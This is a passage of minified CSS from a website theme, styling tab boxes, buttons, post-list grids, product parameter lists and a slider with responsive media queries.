0;font-size:16px;color:#333}.mapinfo p{text-indent:0;margin:0 0 3px 0;font-size:14px;line-height:18px}.mapinfo a{display:inline-block;padding:5px;background:#f29900;color:#fff;cursor:pointer;text-decoration:none!important;margin:5px 0}.thempark_tab_box{overflow:hidden;position:relative;z-index:10}.dong .xuanfutab.thempark_tab_box{transition:none;transform:none}.content_tab_title{width:100%;height:auto}.tab_heng .content_tab_title{padding:0}.dengbi .content_tab_title{display:flex}.fidxtab{width:100%;position:relative;transition:none;z-index:1000000}.content_tab_title .btn{padding:10px 15px;color:#666;display:inline-block;margin:0;text-decoration:none;cursor:pointer}.content_tab_title .btn:hover{text-decoration:none}.thempark_tab_box.tab_heng .content_tab_title .btn{display:block;width:100%;padding:8px 0;text-align:inherit}.thempark_tab_box.fade .swiper-slide{opacity:0}.content_tab_title .btn i{margin-right:5px}.fidxtab.xf_div2{position:fixed;left:0}.content_tab_title .btn.tabcolor1.active,.content_tab_title .btn.tabcolor1.swiper-pagination-bullet-active{background-color:#146ba2!important}.content_tab_title .btn.tabcolor2.active,.content_tab_title .btn.tabcolor2.swiper-pagination-bullet-active{background-color:#5e8b0f!important}.content_tab_title .btn.tabcolor3.active,.content_tab_title .btn.tabcolor3.swiper-pagination-bullet-active{background-color:#24b6b1!important}.content_tab_title .btn.tabcolor4.active,.content_tab_title .btn.tabcolor4.swiper-pagination-bullet-active{background-color:#b27630!important}.content_tab_title .btn.tabcolor5.active,.content_tab_title .btn.tabcolor5.swiper-pagination-bullet-active{background-color:#f29900!important}.content_tab_title .btn.tabcolor6.active,.content_tab_title .btn.tabcolor6.swiper-pagination-bullet-active{background-color:#e21f2f!important}.content_tab_title .btn.tabcolor7.active,.content_tab_title .btn.tabcolor7.swiper-pagination-bullet-active{background-color:#fff!important;color:#666!important}.content_tab_title .btn.tabcolor8.active,.content_tab_title .btn.tabcolor1 .swiper-pagination-bullet-active{background-color:#000!important;color:#fff}.content_tab_title .btn.white_t_c span{color:#fff}.thempark_tab_box.tab_heng .content_tab_title .btn.white_t_c{border-bottom:1px solid #fff}.thempark_tab_box.tab_heng .btn{border-bottom:1px solid rgba(6,6,6,.1)}.content_tab_title .btn .tappic{display:inline-block;width:35px;height:35px;overflow:hidden;position:relative;top:0;left:-9px;border:2px solid #fff}.content_tab_title .btn.imagebaer .tappic{border:none}.content_tab_title .btn.imagebaer{height:39px;margin-right:5px;padding:4px 15px}.thempark_tab_box.dengbi .content_tab_title .btn.imagebaer{height:auto;;margin-right:0}.content_tab_title .btn.imagebaer .tabtt{position:relative;top:-10px;left:-6px}.content_tab_title.bigpictab .btn.imagebaer .tappic{top:0;left:0;width:50px;height:50px}.thempark_tab_box.tab_heng .content_tab_title.bigpictab .btn.imagebaer .tappic{top:0;left:0;width:100%;height:auto}.thempark_tab_box.tab_heng .content_tab_title.bigpictab .btn.imagebaer{line-height:0;box-sizing:border-box}.content_tab_title.bigpictab .btn.imagebaer .tabtt{display:none}.content_tab_title.bigpictab .btn.imagebaer{height:50px;margin-right:15px;padding:5px}.thempark_tab_box.tab_heng .content_tab_title.bigpictab .btn.imagebaer{height:auto}.content_tab_title .btn.active,.content_tab_title .btn.swiper-pagination-bullet-active{color:#fff!important;background:#cf0434}.content_tab_title .btn.active span{color:#fff!important}.down .content_tab_title{padding:10px 0}@media screen and (min-width:1px) and (max-width:767px){.thempark_tab_box .content_tab_title .btn{display:inline-block;width:auto!important;padding-left:25px!important;padding-right:25px!important}.thempark_tab_box .content_tab_title{white-space:nowrap;overflow-x:auto}.content_tab_title a .tappic{width:20px;height:20px;top:0;left:0}.content_tab_title a.imagebaer .tabtt{top:-7px;left:-2px;font-size:14px}.content_tab_title a.imagebaer{height:24px;margin-right:0;padding:5px 5px}}.content_tab_title.bigpictab a .tappic{border:none}.content_tab_title .hidden{display:none!important}.content_tab_swiper .swiper-next i,.content_tab_swiper .swiper-prev i{margin:0}.content_tab_swiper .swiper-next,.content_tab_swiper .swiper-prev{width:50px;height:50px;background:#fff;color:#666;font-size:16px;display:block;box-shadow:0 0 8px rgba(0,0,0,.4);text-align:center;line-height:50px;position:absolute;top:45%;z-index:100;cursor:pointer;opacity:0;border-radius:3px;outline:none}.content_tab_swiper:hover .swiper-next,.content_tab_swiper:hover .swiper-prev{opacity:.7}.content_tab_swiper .swiper-next{right:0}.content_tab_swiper .swiper-prev{left:0}.fidxtab.swiper-pagination-clickable .imagebaer.swiper-pagination-bullet{line-height:0}.fidxtab.swiper-pagination-clickable .swiper-pagination-bullet{width:auto;height:auto;border-radius:0;outline:none;margin-right:15px}.fidxtab.swiper-pagination-clickable .swiper-pagination-bullet{opacity:.8}.fidxtab.swiper-pagination-clickable .swiper-pagination-bullet-active{opacity:1}.themepark-block_layout_ba video{min-width:100%;min-height:100%;position:relative;z-index:1}.tab_heng .tap_s-box{padding:10px 1%;margin:0!important;box-sizing:border-box}.thempark_tab_box .content_tab_swiper{width:100%;box-sizing:border-box}.thempark_tab_box.nopppp .content_tab_swiper,.thempark_tab_box.nopppp .content_tab_swiper .wp-block-column{width:100%;padding:0}.thempark_tab_box.tab_heng .content_tab_title{width:22%;float:left;padding:10px 1%}.nopppp .content_tab_title{padding:0}.thempark_tab_box.tab_heng .content_tab_title a{display:block;width:100%;padding:8px 0;text-align:center;box-shadow:-3px 0 2px 0 rgba(0,0,0,.1) inset}.thempark_tab_box.tab_heng.right .content_tab_title a{box-shadow:3px 0 2px 0 rgba(0,0,0,.1) inset}.thempark_tab_box.tab_heng .content_tab_swiper,.block_layout .thempark_tab_box.tab_heng .content_tab_swiper{width:auto;margin:0}.thempark_tab_box.tab_heng{overflow:hidden}.thempark_tab_box.tab_heng.right .content_tab_title{float:right}.thempark_tab_box.tab_heng.right .content_tab_title a::after,.thempark_tab_box.tab_heng .content_tab_title a::after{width:100%;content:" ";display:block;height:1px;opacity:.3;background:#fff;position:relative;bottom:-8px}.thempark_tab_box.dengbi .content_tab_title .btn{display:inline-block;padding:8px 1%;text-align:center;box-sizing:border-box}.thempark_tab_box.dengbi .content_tab_title .btn:nth-child(even){opacity:.9}.thempark_tab_box.dengbi .content_tab_title .btn.active{opacity:1!important}.post_content .themepark-i-btn,.themepark-i-btn{display:inline-block;padding:10px 15px;;color:#fff;line-height:1.8;position:relative;text-decoration:none;box-sizing:border-box;margin-right:15px;cursor:pointer}.themepark-i-btn-out_ins.mbmss .themepark-i-btn .hovers{background:none!important}.themepark-i-btn-out_ins.mbmss .themepark-i-btn .hovers .hx{position:absolute;width:0;height:3px;bottom:0;left:0}.themepark-i-btn-out_ins.mbmss .themepark-i-btn{margin:0}.themepark-i-btn-out_ins.mbmss .themepark-i-btn:hover .hovers .hx,.themepark-i-btn-out_ins.mbmss .themepark-i-btn.active .hovers .hx{width:100%}.themepark-i-btn-out_ins.danbos .themepark-i-btn:first-child{border-left:none!important}.post_content .themepark-i-btn:last-child{margin-right:0}.themepark-i-btn i{margin-right:8px}.themepark-i-btn i,.themepark-i-btn span{position:relative;z-index:2;text-decoration:none!important}.themepark-i-btn .hovers{display:block;position:absolute;left:0;top:0;z-index:1;box-sizing:border-box;opacity:0;padding:inherit;line-height:1.8;cursor:pointer}.themepark-i-btn-out{position:relative;z-index:100;text-align:left}.themepark-i-btn-out_in{width:100%;max-width:1400px;margin:0 auto!important;height:auto;position:relative;z-index:10}.themepark-i-btn .hovers::before{margin-right:8px}.themepark-i-btn .hovers::after{content:attr(data-title);text-decoration:none;cursor:pointer;font-weight:400;font-family:arial,"Hiragino Sans GB",sans-serif}.themepark-i-btn:hover .hovers,.themepark-i-btn.active .hovers{opacity:1}.themepark-i-btn:hover span,.themepark-i-btn:hover i,.themepark-i-btn:hover a{opacity:0;text-decoration:none}.themepark-i-btn a,.themepark-i-btn a span{text-decoration:none!important}.themepark-i-btn a{margin:0!important;color:inherit}.themepark-i-btn .dropbox{position:absolute;top:48.8px;left:0;width:100%;height:auto;display:none}.themepark-i-btn:hover .dropbox{display:block}.themepark-i-btn .dropbox a{width:100%;padding:10px;box-sizing:border-box;display:block;text-decoration:none;color:inherit;opacity:1!important}.shadow .hovers{box-shadow:0 0 3px 3px rgba(0,0,0,.1)}.shadow .dropbox{box-shadow:0 6px 3px 3px rgba(0,0,0,.1);z-index:10}.dong .fixded.themepark-i-btn-out{transition:none;transform:none;z-index:100000}.fixded .themepark-i-btn-out_ins.fidex_m{position:fixed;left:0;top:92px;width:100%;z-index:1000000}.fixded .themepark-i-btn-out_ins{position:relative;transition:none}.block_layout .thempark_tab_box .content_tab_swiper{width:100%;padding:0;margin:0}.thempark_tab_box.tab_heng .tabbottomb{width:100%;height:1px;float:left}@media screen and (min-width:1px) and (max-width:767px){.thempark_tab_box.tab_heng .content_tab_title{width:25%;min-width:100px}.thempark_tab_box.tab_heng .content_tab_title a{width:98%;padding:5px 1%;font-size:12px!important}.fixded .fidex_m,.fixded .themepark-i-btn-out_ins.fidex_m{top:60px}.fixded .themepark-i-btn-out_in{overflow-x:scroll;white-space:nowrap;-webkit-overflow-scrolling:touch}}.post_title_head{width:100%;display:block}.post_title_head.centertitle{text-align:center}.pp.post_title_head{width:100%;padding:20px 2%;background:#fff;box-sizing:border-box}.title{display:block;width:100%;margin:0 0 8px 0;padding-bottom:5px}.h1title{font-size:18px;color:#333;margin:0!important;padding:5px 0 0 0;position:relative;display:inline-block;font-weight:700;line-height:1.3}.title .h1title .h1title_b,.content_pro .title .h1title .h1title_b{width:30%;height:1px;background:#cf0434;bottom:-6px;left:0;position:absolute;font-weight:700}.description{display:block;width:99%;padding:5px 1%;margin:0;background:#666}.description time,.description span{font-size:12px;color:#fff;margin-right:8px}.description span a{font-size:12px;color:#fff;margin-right:3px}.description span a:hover{text-decoration:underline}.description i{margin-right:5px}.stitle{font-size:14px;color:#666;width:100%;display:block;margin-top:10px}.post_content ul.csbox_pt{list-style:none;display:block;width:100%;padding:10px;margin:0;box-sizing:border-box;overflow:hidden;margin:0}.post_content ul.csbox_pt li{width:100%;padding:5px 0;list-style:none;line-height:1.5;display:flex;margin:0}.post_content ul.csbox_pt.ov_1 li{display:block;padding:0!important}.post_content ul.csbox_pt li span{display:inline-block;vertical-align:middle;word-break:break-word}.post_content ul.csbox_pt li span:first-child{margin-right:10px;flex-shrink:0}.post_content ul.csbox_pt li span:last-child{flex-grow:1}.post_content ul.csbox_pt.nolist{width:100%;padding:0}.post_content ul.csbox_pt.nolist li.jgss{width:100%;border-bottom:1px solid #ccc}.post_content ul.csbox_pt.nolist li{width:auto;margin-bottom:0;display:inline}.post_content ul.csbox_pt.nolist li::after{content:'|';margin:0 10px;color:#ccc}.post_content ul.csbox_pt.nolist li:last-child::after,.post_content ul.csbox_pt.nolist li.jgss::after{display:none}.post_content ul.csbox_pt.dui li span{width:100%!important;display:block;text-align:center}.post_content ul.csbox_pt.dui{overflow:hidden}.post_content ul.csbox_pt.dui li{float:left;padding-right:40px;position:relative;width:auto;display:block}.post_content ul.csbox_pt.nolist.dui li::after{position:absolute;right:0;top:30px;height:100%;top:40%;display:table-cell}.post_content ul.csbox_pt.nolist.dui li:last-child::after{display:none}.post_content ul.csbox_pt li span a.product_cs_img{display:inline-block;width:35px;margin-right:5px;position:relative;border:2px solid #ccc;;line-height:0;box-sizing:border-box}.post_content ul.csbox_pt li span a.product_cs_img.active{border:solid 2px #cf0434}.post_content ul.csbox_pt li span a.product_cs_img span{position:absolute;width:auto;padding:0 5px;height:28px;background:#333;color:#fff;text-align:center;font-size:14px;top:-31px;left:0;line-height:23px;display:none;white-space:nowrap}.post_content ul.csbox_pt li span a.product_cs_img:hover span{display:block}.post_content .post_in_list_head .bttombtn{float:right;width:auto;padding:1px 15px;margin:2px 0 0;font-size:14px}.post_content .post_in_list_head .bttombtn i{margin-right:5px}.tagbox{width:100%;padding:5px 0;line-height:2;margin-bottom:10px}.tagbox.centertitle{text-align:center}.tagbox a{display:inline-block;margin:5px;padding:0 5px;border:solid 1px #cf0434;color:#cf0434;font-size:14px;border-radius:5px;white-space:nowrap;text-indent:0;line-height:2}.tagbox a:hover{color:#fff;background:#cf0434;text-decoration:none;cursor:pointer}.post_in_list_head{width:98%;padding:3px 1%;margin:0 0 10px 0;line-height:1.8;display:block;overflow:hidden}.post_in_list_head::before{display:none}.post_in_list_head .main-title{font-size:16px;color:#cf0434;margin-right:5px;font-weight:700}.post_in_list_head .as-title{font-size:14px;color:#666;font-weight:700}.post_in_list_head.modle_title2{text-align:center}.post_in_list_head.modle_title3{text-align:center}.post_in_list_head.modle_title2,.post_in_list_head.modle_title3{border:none!important}.title_boout{width:100%;margin:10px 0;font-size:0}.title_bo{width:120px;height:1px}.post_in_list_head.modle_title2 .title_boout .title_bo,.post_in_list_head.modle_title3 .title_boout .title_bo{display:inline-block}.post_in_list_head.modle_title2 .title_boout,.post_in_list_head.modle_title3 .title_boout{display:block}.post_in_list_head.modle_title3 .title_boout{margin:0}.post_in_list_head.modle_title3 .main-title,.post_in_list_head.modle_title3 .as-title{text-align:center;display:block;width:100%;margin:5px 0}.post_in_list_head h2,.post_in_list_head h3,.post_in_list_head h4,.post_in_list_head h5,.post_in_list_head h6{margin:0;display:inline}.post_in_list_head h2::before{display:none}.topnavbtn span{display:inline-block;margin:5px;width:50px;line-height:1.8;background:#d33;color:#fff;font-size:16px;cursor:pointer;text-align:center}.titletext span{display:block;width:100%;text-align:center}.titletext{display:inline-block;width:100%;margin-bottom:8px}.post_content a.bttombtn{display:block;margin:15px auto 0 auto;padding:10px 0;text-align:center;color:#fff;font-size:16px;width:120px;cursor:pointer;text-decoration:none}.post_content a.bttombtn i{margin-right:5px}.post_content a.bttombtn2{display:block;margin:15px auto 0 auto;text-align:center;color:#fff;font-size:16px;cursor:pointer;text-decoration:none}.post_content a.bttombtn2 span{display:inline-block;padding:10px}.modle_title1 .topnavbtn{float:right;width:auto}.modle_title1 .title_bo{width:100%}.modle_title1 .titletext span{text-align:left}.modle_title1 .title_boout{margin:0 0 5px 0}.modle_title1.post_in_list_head{margin:0 0 5px 0;text-align:left}.tap_s-box .post_in_list_out{width:100%;padding:5px 0;margin-bottom:0}.post_in_list_out{width:98%;padding:15px 1%;margin-bottom:20px;min-height:200px;overflow:hidden;position:relative;z-index:10}.block_layout .post_in_list_out{width:100%;padding:15px 0}.nomorepost .post_in_list_out{width:100%;padding:10px 0}.post_in_list_out .post_in_list{width:98%;display:block;list-style:none;padding:0;overflow:hidden;margin:0 1%}.block_layout .post_in_list_out .post_in_list{width:100%;margin:0}.post_in_list_out .post_in_list li{height:auto;list-style:none;display:block;overflow:hidden;padding:0 0 15px 0;border-bottom:1px solid #e3e3e3}.post_in_list_out .post_in_list li.ajaxli{opacity:0}.post_in_list_out .post_in_list li.ajaxli.notajaxli{opacity:1}.post_in_list_out .post_in_list li .case_pic{float:left;margin-right:25px;overflow:hidden;font-size:0}.post_in_list_out .post_in_list li .case_pic figure{display:block;width:100%;margin:0;position:relative}.post_in_list_out .post_in_list .case_pic .imgsize{position:relative;z-index:1}.post_in_list_out .post_in_list .case_pic .thumbnail{position:absolute;top:0;left:0;z-index:2;text-align:center;align-items:center;display:flex;width:100%;height:100%}.post_in_list_out .post_in_list .case_pic .thumbnail img{display:inline-block;margin:0 auto}.post_in_list_out .post_in_list2 li .case_pic{max-width:150px;max-height:150px}.post_in_list_out .post_in_list li .case_pic a{margin:0}.post_in_list_out .post_in_list li .case_pic figure{font-size:0;line-height:0;position:relative}.post_in_list_out .post_in_list li .case_pic figure figcaption span{position:relative;z-index:10;font-size:12px;color:#fff;text-align:left;line-height:18px}.post_in_list_out .post_in_list li .case_text{text-align:left}.post_in_list_out .post_in_list li .case_pic figure figcaption{position:absolute;bottom:-100px;left:0;text-align:center;width:96%;padding:10px 2%;color:#fff;opacity:0;text-align:left;z-index:10;display:block}.post_in_list_out .tishi{width:100%;height:auto;padding:5px 0;text-align:center;background:#f8f8f8;display:none}.post_in_list_out .tishi p{font-size:14px;color:#666}.post_in_list_out .tishi p i{margin-right:5px}.post_in_list_out .tishi p.loading i{animation:turn 1.5s linear infinite}.post_in_list_out .tishi p.lasetpost{display:none}@media screen and (min-width:1025px) and (max-width:200000px){.post_in_list_out .post_in_list li:hover .case_pic figcaption{opacity:1;bottom:0}.post_in_list_out .post_in_list li{width:96%;margin:0 0 15px 0}}.post_in_list_out .post_in_list li .case_pic figure figcaption::after{content:"";display:block;width:100%;height:100%;background:#000;opacity:.5;top:0;left:0;z-index:1;position:absolute}.post_in_list_out .post_in_list li .case_text .posts_titles{margin:0 0 5px 0;line-height:1.5;overflow:hidden;max-height:48px}.post_in_list_out .post_in_list li .case_text .posts_titles a{font-size:16px;color:#333;font-weight:400;font-weight:700}.post_in_list_out .post_in_list li .case_text .posts_titles i{margin-right:10px}.post_in_list_out .post_in_list li .case_text p{font-size:14px;color:#666;line-height:24px;text-indent:0;margin:0 0 5px 0}#post_in_list1 .post_in_list li .case_pic{max-width:150px;height:auto}#post_in_list2 li{float:left;margin-bottom:15px;border:none;text-align:center;background:#fff}#post_in_list2 li:hover{box-shadow:3px 3px 10px 5px rgba(0,0,0,.1)}#post_in_list2 li .case_pic img{width:100%;height:auto}#post_in_list2 .post_in_list li .case_pic{width:100%;max-height:inherit;margin-right:0;overflow:hidden}#post_in_list2 li .case_text{text-align:center;width:97%;padding:0 1.5%;overflow:hidden;height:38px;margin:5px 0}#post_in_list2 .post_in_list li .case_text .posts_titles{margin:5px 0;overflow:hidden;max-height:48px}#post_in_list2 .post_in_list li .case_text .posts_titles a{font-size:16px;color:#333;font-weight:400;line-height:24px;width:95%;margin:0 2.5%}#post_in_list2 .post_in_list li .case_text p{display:none}.loadlist{width:100%;height:500px;text-align:center;line-height:500px;font-size:18px;color:#FFF;background:#ccc;cursor:pointer}.post_content a.btn_url{display:inline-block;padding:0 15px;border:solid 1px #ff8400;color:#ff8400;font-size:12px;margin:5px 0}.post_content .post_in_list a.btn_url{padding:0 15px;height:26px;box-sizing:border-box;line-height:26px}.post_content a.btn_url:hover,.post_in_list_out .post_in_list li .case_text .posts_titles a:hover{text-decoration:none}.btn_url i{margin-right:5px}#post_in_list2 li ul.csbox_pt.ov_1{width:100%;border:none;padding:5px 0 0!important}#post_in_list2 .post_in_list.row8 .case_pic figcaption,#post_in_list2 .post_in_list.row7 .case_pic figcaption{display:none}@media screen and (min-width:1px) and (max-width:767px){.post_in_list_out{width:100%;padding:0}#post_in_list2 li ul.csbox_pt li span{font-size:12px}#post_in_list1 .post_in_list li .case_pic{max-width:80px;margin-right:10px}#post_in_list1 .post_in_list li .case_text p{overflow:hidden;height:49px;font-size:12px}#post_in_list1 .post_in_list li .btn_url{display:none!important}#post_in_list3 .post_in_list li .case_text p{overflow:hidden;height:49px;font-size:12px}#post_in_list1 .post_in_list li.firstclass .case_pic{max-height:200px!important}#post_in_list1 .post_in_list li .case_text{height:auto!important}}#post_in_list1 .post_in_list li.firstclass .case_pic{max-width:inherit!important;width:98.5%}#post_in_list1 .post_in_list li.firstclass .case_text{width:95%;padding:5px 2.5%;float:left;box-sizing:border-box}#post_in_list3 .post_in_list li .case_text p{display:none}#post_in_list3 .post_in_list li .description{float:right;padding:0;width:auto;background:none}#post_in_list3 .post_in_list li .description time{color:#666;font-size:14px}#post_in_list3 .post_in_list li .posts_titles{float:left}#post_in_list1 .post_in_list li .description{background:none;padding:0 1%;line-height:19px;margin-bottom:6px;width:100%;padding:0}#post_in_list1 .post_in_list li .description span,#post_in_list1 .post_in_list li .description span a,#post_in_list1 .post_in_list li .description time{color:#666;font-size:14px}#post_in_list1 .post_in_list li,#post_in_list3 .post_in_list li{padding:5px 0}#post_in_list2 .post_in_list.row1 li{width:100%;margin:0}#post_in_list2 .post_in_list.row1 li .case_text{height:auto!important}@media screen and (min-width:700px) and (max-width:20000px){#post_in_list1 .post_in_list li .case_pic{max-width:150px;height:auto;margin-left:5px}.post_in_list li .case_text{overflow:hidden}#post_in_list2 .post_in_list li{width:24%;margin-right:1%}#post_in_list2 .post_in_list.row4.nobig li:nth-child(4n){margin-right:0}#post_in_list2 .post_in_list.row3 li{width:32%;margin-right:2%}#post_in_list2 .post_in_list.row3.nobig li:nth-child(3n){margin-right:0}#post_in_list2 .post_in_list.row5 li{width:19%;margin-right:1.2%;}#post_in_list2 .post_in_list.row5 li:nth-child(5n){margin-right:0}#post_in_list2 .post_in_list.row6 li{width:15%;margin-right:1.48%}#post_in_list2 .post_in_list.row6 li:nth-child(6n){margin-right:0}#post_in_list2 .post_in_list.row7 li{width:12.99%;margin-right:1.48%}#post_in_list2 .post_in_list.row7 li:nth-child(7n){margin-right:0}#post_in_list2 .post_in_list.row8 li{width:11.2%;margin-right:1.48%}#post_in_list2 .post_in_list.row8 li:nth-child(8n){margin-right:0}@media screen and (min-width:1px) and (max-width:1024px){.post_in_list_out .post_in_list li{width:100%;margin:0}#post_in_list1 .post_in_list li,#post_in_list3 .post_in_list li{padding:5px 10px;box-sizing:border-box}}#post_in_list2 .post_in_list.row4 li.firstclass{width:49.2%}#post_in_list2 .post_in_list.row4.firstbig li:nth-child(4n-1){margin-right:0}#post_in_list2 .post_in_list.row3 li.firstclass{width:66%}#post_in_list2 .post_in_list.row3.firstbig li:nth-child(3n-1){margin-right:0}#post_in_list1 .post_in_list li.firstclass li a.btn_url{margin:5px 0 0 2.5%}#post_in_list1 .post_in_list li.firstclass{width:48%!important;float:left!important;margin:0 1% 10px 1%!important}#post_in_list1 .post_in_list.row2.firstbig li:nth-child(2n-1){margin-right:0}#post_in_list1 .post_in_list li,#post_in_list3 .post_in_list li{padding:5px 0}#post_in_list1 .post_in_list li .case_text,#post_in_list3 .post_in_list li .case_text{margin-top:5px}#post_in_list1 .post_in_list li a.btn_url{margin:10px 0 0 0}#post_in_list1 .post_in_list li .case_text p,#post_in_list3 .post_in_list li .case_text p{line-height:1.5;margin:0 10px 5px 0}#post_in_list3 .post_in_list li .case_text{width:90%;padding:0 5%}#post_in_list3 .post_in_list li a.btn_url{margin:10px 0 10px 5%}#post_in_list3 .post_in_list.row1 li .case_text{width:98%;padding:0 1%}#post_in_list3 .post_in_list.row1 li a.btn_url{margin:10px 0 10px 1%}#post_in_list1 .post_in_list li.firstclass a.btn_url{margin:0 0 10px 2.5%}#post_in_list1 .post_in_list.row2 li,#post_in_list3 .post_in_list.row2 li{width:48%;margin-right:4%;float:left}#post_in_list1 .post_in_list.row2 li:nth-child(2n),#post_in_list3 .post_in_list.row2 li:nth-child(2n){margin-right:0}}@media screen and (min-width:1px) and (max-width:699px){#post_in_list1 .post_in_list li .case_pic{max-width:75px;height:auto;margin-left:5px}#post_in_list2 .post_in_list li.firstclass{width:100%}#post_in_list2 .post_in_list li.firstclass .case_pic,#post_in_list2 .post_in_list li.firstclass .figure{max-height:inherit!important}#post_in_list2 .post_in_list.firstbig li{margin:0 1% 10px 1%!important}}@media screen and (min-width:415px) and (max-width:699px){#post_in_list2 .post_in_list li{width:31.3333%;margin:0 1% 10px 1%}.post_in_list_out .post_in_list li{padding-bottom:0}.post_in_list_out .post_in_list li .case_text{height:auto!important}}@media screen and (min-width:1px) and (max-width:414px){#post_in_list2 .post_in_list li{width:48%;margin-left:1%;margin-right:1%}}@media screen and (min-width:1024px) and (max-width:700px){#post_in_list2 .post_in_list li{width:48%;margin-left:1%;margin-right:1%}}@media screen and (min-width:1200px) and (max-width:2000000px){#post_in_list1 .post_in_list.row4 li,#post_in_list3 .post_in_list.row4 li{width:24%;margin-right:1.3%;float:left}#post_in_list1 .post_in_list.row4 li .case_text,#post_in_list3 .post_in_list.row4 li .case_text{height:71px;overflow:hidden}#post_in_list1 .post_in_list.row4 li:nth-child(4n),#post_in_list3 .post_in_list.row4 li:nth-child(4n){margin-right:0}#post_in_list1 .post_in_list.firstbig.row4 li{margin:0 .5% 10px 0.5%!important}#post_in_list1 .post_in_list.row3 li,#post_in_list3 .post_in_list.row3 li{width:32%;margin-right:2%;float:left}#post_in_list1 .post_in_list.row3 li .case_text,#post_in_list3 .post_in_list.row3 li .case_text{height:71px;overflow:hidden}#post_in_list1 .post_in_list.row3 li:nth-child(3n),#post_in_list3 .post_in_list.row3 li:nth-child(3n){margin-right:0}#post_in_list1 .post_in_list.row4 li,#post_in_list3 .post_in_list.row4 li{width:24%;margin-right:1.3%;float:left}#post_in_list1 .post_in_list.row4 li .case_text,#post_in_list3 .post_in_list.row4 li .case_text{height:71px;overflow:hidden}#post_in_list1 .post_in_list.row4 li:nth-child(4n),#post_in_list3 .post_in_list.row4 li:nth-child(4n){margin-right:0}#post_in_list1 .post_in_list.firstbig li{margin:0 1% 10px 1%!important}}@media screen and (min-width:700px) and (max-width:1199px){#post_in_list1 .post_in_list.firstbig.row4 li{width:48%;margin:0 .5% 10px 0.5%!important}#post_in_list1 .post_in_list.row3 li,#post_in_list3 .post_in_list.row3 li{width:48%;margin-right:2%;float:left}#post_in_list1 .post_in_list.row3 li .case_text,#post_in_list3 .post_in_list.row3 li .case_text{height:71px;overflow:hidden}#post_in_list1 .post_in_list.row3 li:nth-child(2n),#post_in_list3 .post_in_list.row3 li:nth-child(2n){margin-right:0}#post_in_list1 .post_in_list.row4 li,#post_in_list3 .post_in_list.row4 li{width:48%;margin-right:1.3%;float:left}#post_in_list1 .post_in_list.row4 li .case_text,#post_in_list3 .post_in_list.row4 li .case_text{height:71px;overflow:hidden}#post_in_list1 .post_in_list.row4 li:nth-child(2n),#post_in_list3 .post_in_list.row4 li:nth-child(2n){margin-right:0}#post_in_list1 .post_in_list.firstbig li{margin:0 1% 10px 1%!important}}#post_in_list1 .post_in_list li ul.csbox_pt{display:block;overflow:hidden;margin:5px 0;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec;padding:0}#post_in_list1 .post_in_list li ul.csbox_pt li:hover{box-shadow:none;margin:0!important}#post_in_list1 .post_in_list li ul.csbox_pt li{margin:0!important;position:relative;width:auto;line-height:12px}#post_in_list1 .post_in_list li ul.csbox_pt li{width:100%;padding:5px 0;line-height:1.5;border-bottom:solid 1px #ececec}#post_in_list1 .post_in_list li ul.csbox_pt li,#post_in_list1 .post_in_list li ul.csbox_pt:last-child{border:none}#post_in_list1 .post_in_list li ul.csbox_pt li{width:auto;display:inline-block!important;padding:5px 8px 0 5px!important;border:none;line-height:normal;float:none!important}#post_in_list1 .post_in_list li ul.csbox_pt li span{display:inline-block;overflow:hidden;vertical-align:middle;font-size:14px;color:#666}#post_in_list1 .post_in_list li ul.csbox_pt li::after{content:' ';width:1px;height:15px;background:#ccc;position:absolute;top:10px;right:0}#post_in_list1 .post_in_list li ul.csbox_pt li:last-child::after{display:none}#post_in_list1 .post_in_list li ul.csbox_pt li span:last-child{color:#333}#post_in_list2 li{box-sizing:border-box;border:solid 1px #f7f7f7}#post_in_list2 li ul.csbox_pt{display:block;overflow:hidden;margin-bottom:5px;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}#post_in_list2 li ul.csbox_pt li:hover{box-shadow:none;margin:0!important}#post_in_list2 li ul.csbox_pt li{margin:0!important;position:relative}#post_in_list2 li ul.csbox_pt li{width:100%;padding:5px 0;line-height:1.5;border:none;border-bottom:solid 1px #ececec}#post_in_list2 li ul.csbox_pt.ov_1 li,#post_in_list2 li ul.csbox_pt:last-child{border:none}#post_in_list2 li ul.csbox_pt.ov_2 li{width:45%;display:inline-block;text-align:center;padding:5px 2.5%;border:none;line-height:normal}#post_in_list2 li ul.csbox_pt.ov_2 li span{display:inline-block;width:100%;overflow:hidden;white-space:nowrap}#post_in_list2 li ul.csbox_pt.ov_2 li:first-child::after{content:' ';width:1px;height:30px;background:#ccc;position:absolute;top:11px;right:0}#post_in_list2 li ul.csbox_pt li span{min-height:20px;color:#666;font-size:14px}#post_in_list2 li ul.csbox_pt li span:first-child{color:#999}#post_in_list2 li ul.csbox_pt.ov_3 li span{display:inline-block;width:100%;overflow:hidden;white-space:nowrap}#post_in_list2 li ul.csbox_pt.ov_3 li span:first-child{font-size:12px}#post_in_list2 li ul.csbox_pt.ov_2 li span:first-child{font-size:12px}@media screen and (min-width:769px) and (max-width:20000px){#post_in_list2 li ul.csbox_pt.ov_3 li{width:33%;display:inline-block;text-align:center;padding:5px 1.5%;border:none;line-height:normal}#post_in_list2 li ul.csbox_pt.ov_3 li:nth-child(2n)::after,#post_in_list2 li ul.csbox_pt.ov_3 li:first-child::after{content:' ';width:1px;height:30px;background:#ccc;position:absolute;top:11px;right:0}}@media screen and (min-width:1px) and (max-width:768px){#post_in_list2 li ul.csbox_pt.ov_3 li,.cat_loop li ul.csbox_pt.ov_3 li{width:50%;display:inline-block;text-align:center;padding:5px 1.5%;border:none;line-height:normal}#post_in_list2 li ul.csbox_pt.ov_3 li span,.cat_loop li ul.csbox_pt.ov_3 li span{display:inline-block;width:100%;overflow:hidden;white-space:nowrap}#post_in_list2 li ul.csbox_pt.ov_3 li:last-child,.cat_loop li ul.csbox_pt.ov_3 li:last-child{display:none}#post_in_list2 li ul.csbox_pt.ov_3 li:first-child::after,ul.csbox_pt.ov_3 li:first-child::after .cat_loop li{content:' ';width:1px;height:30px;background:#ccc;position:absolute;top:11px;right:0}}.thenepark-slide-out{width:100%;height:auto;position:relative;z-index:1000;line-height:0}.thenepark-slide-out .thenepark-slide{line-height:0}.thenepark-slide-out .thenepark-slide .swiper-cube-shadow{opacity:.2}.thenepark-slide-out .thenepark-slide .pcimg_text{margin:0 auto;max-width:1400px;width:95%;padding:10% 2.5% 0 2.5%;position:relative;z-index:10}.thenepark-slide-out .thenepark-slide .pcimg_text .pcimg_title{color:#fff;margin:0 0 10px 0;line-height:1.4}.pcimg_title{font-size:24px}.thenepark-slide-out .thenepark-slide .pcimg_text .pcimg_title::before{display:none}.thenepark-slide-out 